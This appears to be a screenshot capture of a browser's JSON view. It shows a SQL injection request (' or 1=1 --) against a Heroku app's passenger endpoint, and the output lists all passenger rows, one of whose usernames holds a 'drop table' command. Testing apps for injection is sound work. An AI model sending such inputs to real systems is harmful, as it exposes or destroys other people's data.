 jordan-marsh.herokuapp.com/passe
https://jordan-marsh.herokuapp.com/passenger.json?username=' or 1=1 --
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
0:
id: 1
username: "tree"
lat: 12.31
lng: 34.12
created_on: "2021-07-08T07:00:09.566Z"
1:
id: 2
username: "apple;drop table passengers;"
lat: 12.31
lng: 34.12
created_on: "2021-07-08T07:02:01.530Z"